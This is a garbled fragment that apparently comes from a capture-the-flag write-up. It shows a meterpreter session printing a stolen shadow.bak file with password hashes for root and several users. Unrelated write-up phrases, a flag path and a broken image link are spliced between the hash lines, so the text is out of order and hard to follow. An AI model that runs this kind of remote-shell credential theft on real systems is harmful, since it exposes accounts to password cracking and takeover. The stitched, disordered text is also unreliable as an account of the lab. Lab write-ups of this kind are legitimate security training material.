 meterpreter > cat shadow.bak
root:$6$15/OlfJP$h70tk3qikcf.kfwlGpYT7zfFg.cRzlJMlbVDSj3zCg4967ZXG0JzN/6oInrnvGf7AZaJFE2qJdBAOc/3AyeGX.:16569:0:99999:7:::
daemon:*:16484:0:99999:7:::
bin:*:16484:0:99999:7:::
get the result `/var/www/html/flag.txt`
sys:*:16484:0:99999:7:::
sync:*:16484:0:99999:7:::
got some interesting things:
games:*:16484:0:99999:7:::
man:*:16484:0:99999:7:::
lp:*:16484:0:99999:7:::
/bne03/Selection_010.png [title manually exploit [alt
mail:*:16484:0:99999:7:::
news:*:16484:0:99999:7:::
uucp:*:16484:0:99999:7:::
chances to me.
proxy:*:16484:0:99999:7:::
www-data:*:16484:0:99999:7:::
backup:*:16484:0:99999:7:::
list:*:16484:0:99999:7:::
irc:*:16484:0:99999:7:::
gnats:*:16484:0:99999:7:::
nobody:*:16484:0:99999:7:::
libuuid:!:16484:0:99999:7:::
syslog:*:16484:0:99999:7:::
mysql:!:16569:0:99999:7:::
messagebus:*:16569:0:99999:7:::
landscape:*:16569:0:99999:7:::
sshd:*:16569:0:99999:7:::
minotaur:$6$3qaiXwrS$1Ctbj1UPpzKjWSgpIaUH0PovtO2Ar/IshWUe4tIUrJf8VlbIIijxdu4xHsXltA0mFavbo701X9.BG/fVIPD35.:16582:0:99999:7:::
ftp:*:16573:0:99999:7:::
heffer:$6$iH6pqgzM$3nJ00ToM38a.qLqcW8Yv0pdRiO/fXOvNv03rBzv./E0TO4B8y.QF/PNZ2JrghQTZomdVl3Zffb/MkWrFovWUi/:16582:0:99999:7:::
h0rnbag:$6$nlapGOqY$Hp5VHWq388mVQemkiJA2U1qLI.rZAFzxCw7ivfyglRNgZ6mx68sE1futUy..m7dYJRQRUWEpm3XKihXPB9Akd1:16582:0:99999:7:::
meterpreter >